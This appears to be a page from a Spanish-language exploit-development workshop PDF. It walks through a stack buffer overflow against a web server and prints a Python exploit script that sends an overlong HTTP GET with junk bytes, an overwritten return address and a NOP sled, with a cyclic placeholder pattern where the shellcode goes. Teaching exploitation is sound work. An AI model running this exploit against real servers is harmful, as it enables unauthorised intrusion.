 Inicio
Herramientas
Taller Exploiting.pdf
Iniciar sesión
46 / 67
111%
En este punto lo que tenemos que hacer es rellenar esos 8 offsets de 4 bytes por
el Opcode NOP. Que seria igual a 32 bytes como lo indica también mona.py.
8 *4 = 32
Exploit e7.py
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
junk = "\x41" * 1787
eip = "\x40\x45\x3a\x77" # 0x773A4540
nops = "\x90" * 32
shellcode =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6
Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4A
h5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al
6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5A"
exploit="GET " + junk + eip + nops + shellcode + " HTTP/1.1\r\n\r\n"
s.send(exploit)
s.close()